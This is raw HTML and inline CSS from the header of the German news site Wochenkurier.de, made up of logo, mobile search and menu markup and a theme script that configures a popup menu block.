<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:42px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:var(--accent-color)}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:var(--accent-color)}.tdi_20 .tdb-mobile-menu-button:hover{color:#006fad}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#006fad}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:1px}.tdi_23 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:2px;margin-left:0px}.tdi_23 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:42px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Wochenkurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:var(--accent-color)}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:var(--accent-color)}.tdi_26 .tdb-header-search-button-mob:hover{color:#006fad}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:20px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:15px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:center;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:900px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:var(--accent-color)}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:24px 0}#tdm-popup-modal-td_m_246d.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:var(--accent-color)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:#006fad}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:#006fad}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"button_text":"Men\u00fc","button_size":"tdm-btn-sm","modal_align":"center-center","overlay_bg":"rgba(0,0,0,0.7)","modal_id":"td_m_246d","page_id":"31","button_tdicon":"td-icon-menu-medium","button_icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTYifQ==","button_padding":"0","modal_transition":"","modal_width":"eyJhbGwiOiI5MDBweCIsInBvcnRyYWl0IjoiNzIwcHgifQ==","modal_border_radius":"0","all_head_border":"0","tds_button":"tds_button5","tds_button5-f_btn_text_font_family":"653","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","tds_button5-f_btn_text_font_line_height":"3","tds_button5-f_btn_text_font_weight":"600","tds_button5-f_btn_text_font_transform":"uppercase","tds_button5-text_color":"var(--accent-color)","tds_button5-text_hover_color":"#006fad","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","trigg_btn_enable":"yes","tdc_css":"[base64]","button_icon_space":"eyJhbGwiOjgsInBvcnRyYWl0IjoiNiJ9","body_padd":"eyJhbGwiOiIyNHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","header_pos":"over-content","head_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","head_icon_color":"var(--accent-color)","head_icon_color_h":"#006fad","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "tdm_block_popup";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "2315";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "463";
tdBlocksArray.push(block_tdi_33);
</script>
